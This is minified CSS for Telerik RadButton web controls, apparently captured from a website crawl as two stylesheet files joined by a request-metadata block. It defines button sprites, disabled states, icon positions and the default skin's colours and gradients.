.rbSecondaryIcon.rbToggleRadioChecked,.rbSkinnedButton .rbSecondaryIcon.rbToggleCheckboxFilled,.rbLinkButton .rbPrimaryIcon.rbToggleCheckbox,.rbLinkButton .rbPrimaryIcon.rbToggleCheckboxChecked,.rbLinkButton .rbPrimaryIcon.rbToggleRadio,.rbLinkButton .rbPrimaryIcon.rbToggleRadioChecked,.rbLinkButton .rbPrimaryIcon.rbToggleCheckboxFilled,.rbLinkButton .rbSecondaryIcon.rbToggleCheckbox,.rbLinkButton .rbSecondaryIcon.rbToggleCheckboxChecked,.rbLinkButton .rbSecondaryIcon.rbToggleRadio,.rbLinkButton .rbSecondaryIcon.rbToggleRadioChecked,.rbLinkButton .rbSecondaryIcon.rbToggleCheckboxFilled{top:4px}.rbSplitRight,.rbSplitLeft{display:block;position:absolute;width:18px;height:100%;top:0}.rbLinkButton .rbSplitRight,.rbLinkButton .rbSplitLeft{width:16px}.rbSplitRight,.rbDisabled .rbSplitRight:hover,.rbDisabled .rbSplitRight:active,.rbDisabled .rbSplitRight:focus{right:0;background-position:-18px -176px}.rbSplitRight:hover{background-position:-54px -176px}.rbSplitRight:focus,.rbSplitRight:active{background-position:-90px -176px}.rbSplitLeft,.rbDisabled .rbSplitLeft:hover,.rbDisabled .rbSplitLeft:active,.rbDisabled .rbSplitLeft:focus{left:0;background-position:0 -176px}.rbSplitLeft:hover{background-position:-36px -176px}.rbSplitLeft:focus,.rbSplitLeft:active{background-position:-72px -176px}.rbLinkButton .rbSplitRight,.rbLinkButton .rbSplitRight:hover,.rbLinkButton .rbSplitRight:active,.rbLinkButton .rbSplitRight:focus,.rbLinkButton .rbSplitLeft,.rbLinkButton .rbSplitLeft:hover,.rbLinkButton .rbSplitLeft:active,.rbLinkButton .rbSplitLeft:focus{background-position:-307px -176px}.RadButton.rbLinkButton.rbDisabled .rbSplitLeft,.RadButton.rbLinkButton.rbDisabled .rbSplitLeft:hover,.RadButton.rbLinkButton.rbDisabled .rbSplitLeft:active,.RadButton.rbLinkButton.rbDisabled .rbSplitLeft:focus,.RadButton.rbLinkButton.rbDisabled .rbSplitRight,.RadButton.rbLinkButton.rbDisabled .rbSplitRight:hover,.RadButton.rbLinkButton.rbDisabled .rbSplitRight:active,.RadButton.rbLinkButton.rbDisabled .rbSplitRight:focus,.RadButton.rbLinkButton.rbDisabled:hover .rbSplitRight,.RadButton.rbLinkButton.rbDisabled:hover .rbSplitLeft,.rbLinkButton.rbDisabled .rbSplitRight,.rbLinkButton.rbDisabled .rbSplitRight:hover,.rbLinkButton.rbDisabled .rbSplitRight:focus,.rbLinkButton.rbDisabled .rbSplitRight:active,.rbLinkButton.rbDisabled .rbSplitLeft,.rbLinkButton.rbDisabled .rbSplitLeft:hover,.rbLinkButton.rbDisabled .rbSplitLeft:focus,.rbLinkButton.rbDisabled .rbSplitLeft:active{background-color:inherit;background-position:-307px -176px}.rbDisabled{opacity:.6;filter:alpha(opacity=60)}.rbLinkButton.rbDisabled{opacity:.9;filter:alpha(opacity=90)}.RadButton.rbSkinnedButton.rbDisabled{outline:none!important}.RadButton.rbDisabled,.RadButton.rbDisabled .rbPrimaryIcon,.RadButton.rbDisabled .rbSecondaryIcon,.RadButton.rbDisabled .rbDecorated,.rbPrimaryIcon.rbToggleRadio,.rbPrimaryIcon.rbToggleCheckbox,.rbSecondaryIcon.rbToggleRadio,.rbSecondaryIcon.rbToggleCheckbox,.rbPrimaryIcon.rbToggleRadioChecked,.rbPrimaryIcon.rbToggleCheckboxChecked,.rbSecondaryIcon.rbToggleRadioChecked,.rbSecondaryIcon.rbToggleCheckboxChecked,.rbPrimaryIcon.rbToggleCheckboxFilled,.rbSecondaryIcon.rbToggleCheckboxFilled{cursor:default}span.rbDisabled:hover,span.rbDisabled:focus,span.rbDisabled:active{background-position:left -525px;outline:0}span.rbDisabled:hover .rbDecorated,span.rbDisabled:focus .rbDecorated,span.rbDisabled:active .rbDecorated{background-position:right -88px}span.rbVerticalButton.rbDisabled:hover,span.rbVerticalButton.rbDisabled:focus,span.rbVerticalButton.rbDisabled:active{background-position:-5px -525px}span.rbVerticalButton.rbDisabled:hover .rbDecorated,span.rbVerticalButton.rbDisabled:focus .rbDecorated,span.rbVerticalButton.rbDisabled:active .rbDecorated{background-position:right -200px}.rbDisabled .rbToggleCheckbox:hover,.rbDisabled:hover .rbToggleCheckbox{background-position:0 0}.rbDisabled .rbToggleCheckboxChecked:hover,.rbDisabled:hover .rbToggleCheckboxChecked{background-position:0 -40px}.rbDisabled .rbToggleCheckboxFilled:hover,.rbDisabled.rbToggleButton:hover .rbToggleCheckboxFilled{background-position:0 -80px}.RadButton.rbDisabled,.RadButton.rbDisabled:hover{_border:0;_background-color:transparent}.rbDisabled .rbToggleRadio:hover,.rbDisabled:hover .rbToggleRadio{background-position:-80px 0}.rbDisabled .rbToggleRadioChecked:hover,.rbDisabled:hover .rbToggleRadioChecked{background-position:-80px -40px}.rbDisabled .rbToggleCheckbox,.rbDisabled .rbToggleCheckboxChecked,.rbDisabled .rbToggleRadio,.rbDisabled .rbToggleRadioChecked,.rbDisabled .rbToggleCheckboxFilled{opacity:.5;filter:alpha(opacity=50)}.rbDisabled .rbPrimaryIcon,.rbDisabled .rbSecondaryIcon,.rbDisabled .rbSplitLeft,.rbDisabled .rbSplitRight{filter:alpha(opacity=50)}.rbImageButton.rbDisabled,.rbImageButton.rbDisabled:hover,.rbImageButton.rbDisabled:focus,.rbImageButton.rbDisabled:active{background-position:0 0}.rbNativeButton{background-image:none!important;background-color:transparent!important;padding-right:0!important;border:0!important;height:auto}.rbHideElement{display:none;width:0!important;height:0!important;overflow:hidden!important}.RadButton .rbHiddenImages{position:absolute;top:-9999px;visibility:hidden}@media screen and (-webkit-min-device-pixel-ratio:0){.rbSkinnedButton,.rbVerticalButton{padding-left:2px}.rbPrimaryIcon{left:5px}.rbDecorated{padding-left:8px;padding-right:12px}}.rbAdd,.rbRemove,.rbOk,.rbCancel,.rbPrevious,.rbNext,.rbSave,.rbConfig,.rbRefresh,.rbEdit{background-image:url('WebResource.axd?d=UnTNVyNqERrbjyd2G4yWT3SB7VE4yGpB8fAkxd3M55Eps3Xlfg5FRGVNXNg3JZsQ9nvKyvLpbkUAwwnRqFM-u2Nw48-J4sjZJk7-ZFgrsVpgISMTMnu1HSmr08ykvKVWzBL8ZzQZrtxME95SJPbJk8v3_JmIs2PKr9xf0wGWvIO83l-oO_x3yuBXyCfA2Ox-0&t=635320273320000000')!important}.rbAdd{background-position:0 0!important}.rbRemove{background-position:-20px 0!important}.rbOk{background-position:-40px 0!important}.rbCancel{background-position:-60px 0!important}.rbPrevious{background-position:-80px 0!important}.rbNext{background-position:-100px 0!important}.rbSave{background-position:-120px 0!important}.rbConfig{background-position:-140px 0!important}.rbRefresh{background-position:-160px 0!important}.rbEdit{background-position:-180px 0!important}.rbUpload,.rbDownload,.rbOpen,.rbAttach,.rbPrint,.rbSearch,.rbHelp,.rbCart,.rbRSS,.rbMail,.rbFB,.rbTwitter{background-image:url('WebResource.axd?d=oGlod593b_lW82c1MOcLfvqDP5SJ2j9rsDwUT4QsfknouWXxBfNZRpvt4rmiIULUdM_AihML0ixt14aMoxFwIHUerMaEfPpUvj2jCHhdKPLUVz1eeJLmGJIn3UNX4rVGlM2EOU_vWce11Iq71cRMV2iZuB6QpFXxmIqrXWqysqTBvdF2GYZXqXfZ3GlHvZA40&t=635320273320000000')!important}.rbUpload{background-position:0 0!important}.rbDownload{background-position:-20px 0!important}.rbOpen{background-position:-40px 0!important}.rbAttach{background-position:-60px 0!important}.rbPrint{background-position:-80px 0!important}.rbSearch{background-position:-100px 0!important}.rbHelp{background-position:-120px 0!important}.rbCart{background-position:-140px 0!important}.rbRSS{background-position:-160px 0!important}.rbMail{background-position:-180px 0!important}.rbFB{background-position:-200px 0!important}.rbTwitter{background-position:-220px 0!important}.rbAdd24,.rbRemove24,.rbOk24,.rbCancel24,.rbPrevious24,.rbNext24,.rbSave24,.rbConfig24,.rbRefresh24,.rbEdit24{background-image:url('WebResource.axd?d=tZ_Ss8vwye9qjq_UpY2O2b78Dg3lZKTtppi6BkEOrajsHPgbU5L5tWNxz3jDF1mEEdXo5nsEHzRggSy5DK859eYpeKPyBR5DxWGHpqCGitOs8IkeQSrmuX3EgtuLZLcuuQWl0H_wP1vaK10HYBssfXPKTkvmxZ701COzD26h6GVJTJwxX6jQcWFXjQBIQONa0&t=635320273320000000')!important;width:24px;height:24px}.rbAdd24{background-position:0 0!important}.rbRemove24{background-position:-30px 0!important}.rbOk24{background-position:-60px 0!important}.rbCancel24{background-position:-90px 0!important}.rbPrevious24{background-position:-120px 0!important}.rbNext24{background-position:-150px 0!important}.rbSave24{background-position:-180px 0!important}.rbConfig24{background-position:-210px 0!important}.rbRefresh24{background-position:-240px 0!important}.rbEdit24{background-position:-270px 0!important}.rbUpload24,.rbDownload24,.rbOpen24,.rbAttach24,.rbPrint24,.rbSearch24,.rbHelp24,.rbCart24,.rbRSS24,.rbMail24,.rbFB24,.rbTwitter24{background-image:url('WebResource.axd?d=g4jZ4XW-NPXvsU3ZkM00sS7TnaQ1m3hOEq_V2Clc7EPcdrynDt-bzXS8egt0AMTwYdtTAgTi-QLOyYaP6W-AJH-M_90Bd78BLOiYyH2pkuPFD4HcLXGyMI0EBedT4FhKJ8Px2Bmbvnx9yvdSSj1ubOY671xBLlCR8Q2YQt7BRr0KFEdbb4K95E47ncp4t-pv0&t=635320273320000000')!important;width:24px;height:24px}.rbUpload24{background-position:0 0!important}.rbDownload24{background-position:-30px 0!important}.rbOpen24{background-position:-60px 0!important}.rbAttach24{background-position:-90px 0!important}.rbPrint24{background-position:-120px 0!important}.rbSearch24{background-position:-150px 0!important}.rbHelp24{background-position:-180px 0!important}.rbCart24{background-position:-210px 0!important}.rbRSS24{background-position:-240px 0!important}.rbMail24{background-position:-270px 0!important}.rbFB24{background-position:-300px 0!important}.rbTwitter24{background-position:-330px 0!important}.rbToggleButton.rbRtl{padding:0 20px 0 0}.rbRtl .rbPrimaryIcon.rbToggleCheckbox,.rbRtl .rbPrimaryIcon.rbToggleCheckboxChecked,.rbRtl .rbPrimaryIcon.rbToggleRadio,.rbRtl .rbPrimaryIcon.rbToggleRadioChecked{right:0;top:4px}

--- FILE ---
content_type: text/css
request_url: http://g49829.aktiwebpage.no/WebResource.axd?d=u5pFK_lBMwY2bV2y528sX5qlm2xw0qfewCnpeL0k8wqMCUO9g84uL_qQLZ3UjJlHr8ZYqOLR0f5798VeUu3pCDt5gCZk_YpJxFR2-HAxD6TDj_Mm1dPuLXPN2RpW3842N-uo9H48GwzpTWz3hZ6V57y4iBQIIQA4aYC0kB7Ude01&t=635320273320000000
body_size: 5684
content:
.RadButton_Default{font-family:"Segoe UI",Arial,Helvetica,sans-serif;font-size:12px}.RadButton_Default .rbDecorated{font-family:"Segoe UI",Arial,Helvetica,sans-serif;font-size:12px}.RadButton_Default.rbSkinnedButton,.RadButton_Default .rbDecorated,.RadButton_Default.rbVerticalButton,.RadButton_Default.rbVerticalButton .rbDecorated,.RadButton_Default .rbSplitRight,.RadButton_Default .rbSplitLeft{background-image:url('WebResource.axd?d=oKoudioUQmmsRPisGsRobe0c6NnVG1XX1tRP_clVkT8Wi9A_T-TSeFzQgIvdb0TgSPLeACNO9IIssoIJ3QPhn-mD-YYYDVIHCP0A0SJMc0doET6nbw0GOVbDQOeNY6nrotypTgoVlUlDa3H7B18oosIMSdYhSsBUdma0O38yPGE1&t=635320273320000000');_background-image:url('WebResource.axd?d=5EX4DedX54NJVPE7tsRyN-6TIgtU-iBOXwx68INE2QvXtXMB0CnV_3Uge3LStSzeoXaXe0tpSQWvLSMS8LVRVVJ9LdRx0inxEcK-EfaKO-b6Lyj61C0zOEPHactMPLIX4SKjKPed5jD0ESXV5ivAOUKTLfHe2ZxWoEHdtqnN2AlcwNWqvj_kafuelFleJJOu0&t=635320273320000000');color:#333}.RadButton_Default .rbToggleCheckbox,.RadButton_Default .rbToggleCheckboxChecked,.RadButton_Default .rbToggleCheckboxFilled,.RadButton_Default .rbToggleRadio,.RadButton_Default .rbToggleRadioChecked{background-image:url('WebResource.axd?d=Bvt6_KXnugbZFAqvFj5vkQaNTBq9NGD_7SWoIbobFaUBg4P7DuIRLCs8xbgRfU4TnaNmsS6G3kNVjMws43plB5eqnwi-8etp3Yxe3v82G03PIX-RB49bFcIfzbV9LqXcG5uByQ0Zml-XqiA2yBN7OitNQLTJecSx5V1TKwG9Alj1Y-ldnGnOENwFDhU6QfZI0&t=635320273320000000');_background-image:url('WebResource.axd?d=TwbqaWs460FPMY-7Ywr8kJDy5VeL-TjRjVsbM_kG2BPamsL-YeGxYZiZsOJBZggvShHl0J13GRmD8XfdfBLceAAGVVTxjDNhjUO55V2OOE0qCMFrCpCwHfxhYRhVqiPkHJWqb-kNaOZLynD2Cf5MYLLbE7JZfqw6BTWkfgA0spZtfyxAyyXYpd9FJYseC12T0&t=635320273320000000')}.RadButton_Default.rbToggleButton,.RadButton_Default.rbToggleButton.rbDisabled:hover{color:#333}.RadButton_Default.rbToggleButton:hover{color:black}.RadButton_Default.RadButton.rbLinkButton{background-color:#fafafa;border:1px solid #8a8a8a;_border:1px solid #8a8a8a!important;color:#333}.RadButton_Default.RadButton.rbLinkButton:hover{background-color:#e5e5e5;_border:1px solid #8a8a8a!important;color:black}.RadButton_Default.RadButton.rbLinkButtonChecked,.RadButton_Default.RadButton.rbLinkButtonChecked:hover{background-color:#dedede;color:black;border:1px solid #b6b6b6}.RadButton_Default.rbLinkButton.rbDisabled,.RadButton_Default.rbLinkButton.rbDisabled:hover{background-color:white;border:1px solid #d0d0d0;color:#a5a5a5}.RadButton_Default.rbLinkButton:hover .rbSplitLeft,.RadButton_Default.rbLinkButton:hover .rbSplitRight{background-color:#fafafa}.RadButton_Default.rbLinkButton .rbSplitRight{border-left:1px solid #8a8a8a}.RadButton_Default.rbLinkButton .rbSplitRight:hover{background-color:#e5e5e5;border-left:1px solid #515151}.RadButton_Default.rbLinkButton .rbSplitRight:active,.RadButton_Default.rbLinkButton .rbSplitRight:focus{background-color:#dedede;border-left:1px solid #515151}.RadButton_Default.rbLinkButton .rbSplitLeft{border-right:1px solid #8a8a8a}.RadButton_Default.rbLinkButton .rbSplitLeft:hover{background-color:#e5e5e5;border-right:1px solid #515151}.RadButton_Default.rbLinkButton .rbSplitLeft:active,.RadButton_Default.rbLinkButton .rbSplitLeft:focus{background-color:#dedede;border-right:1px solid #515151}.RadButton_Default.rbLinkButton.rbDisabled .rbSplitLeft,.RadButton_Default.rbLinkButton.rbDisabled .rbSplitLeft:hover,.RadButton_Default.rbLinkButton.rbDisabled .rbSplitLeft:active,.RadButton_Default.rbLinkButton.rbDisabled .rbSplitLeft:focus{border-right:1px solid #d0d0d0}.RadButton_Default.rbLinkButton.rbDisabled .rbSplitRight,.RadButton_Default.rbLinkButton.rbDisabled .rbSplitRight:hover,.RadButton_Default.rbLinkButton.rbDisabled .rbSplitRight:active,.RadButton_Default.rbLinkButton.rbDisabled .rbSplitRight:focus{border-left:1px solid #d0d0d0}.RadButton_Default.rbLinkButton.rbRounded{border-color:#8a8a8a;color:#333;background-color:#e8e8e8;background-image:-webkit-linear-gradient(top,#faf9f9 0,#e8e8e8 100%);background-image:-moz-linear-gradient(top,#faf9f9 0,#e8e8e8 100%);background-image:-ms-linear-gradient(top,#faf9f9 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#faf9f9 0,#e8e8e8 100%);background-image:linear-gradient(top,#faf9f9 0,#e8e8e8 100%)}.RadButton_Default.rbLinkButton.rbRounded:hover{border-color:#515151;color:black;background-color:#c3c3c3;background-image:-webkit-linear-gradient(top,#e2e2e2 0,#c3c3c3 100%);background-image:-moz-linear-gradient(top,#e2e2e2 0,#c3c3c3 100%);background-image:-ms-linear-gradient(top,#e2e2e2 0,#c3c3c3 100%);background-image:-o-linear-gradient(top,#e2e2e2 0,#c3c3c3 100%);background-image:linear-gradient(top,#e2e2e2 0,#c3c3c3 100%)}.RadButton_Default.rbLinkButton.rbRounded:active,.RadButton_Default.rbLinkButton.rbRounded:focus{border-color:#888;color:black;background-color:#dedede;background-image:-webkit-linear-gradient(top,#c7c7c7 0,#dedede 100%);background-image:-moz-linear-gradient(top,#c7c7c7 0,#dedede 100%);background-image:-ms-linear-gradient(top,#c7c7c7 0,#dedede 100%);background-image:-o-linear-gradient(top,#c7c7c7 0,#dedede 100%);background-image:linear-gradient(top,#c7c7c7 0,#dedede 100%)}.RadButton_Default.rbLinkButton.rbRounded.rbDisabled,.RadButton_Default.rbLinkButton.rbRounded.rbDisabled:hover,.RadButton_Default.rbLinkButton.rbRounded.rbDisabled:active,.RadButton_Default.rbLinkButton.rbRounded.rbDisabled:focus{border-color:#d0d0d0;color:#a5a5a5;background-color:#e8e8e8;background-image:-webkit-linear-gradient(top,#faf9f9 0,#e8e8e8 100%);background-image:-moz-linear-gradient(top,#faf9f9 0,#e8e8e8 100%);background-image:-ms-linear-gradient(top,#faf9f9 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#faf9f9 0,#e8e8e8 100%);background-image:linear-gradient(top,#faf9f9 0,#e8e8e8 100%);background-position:0 0}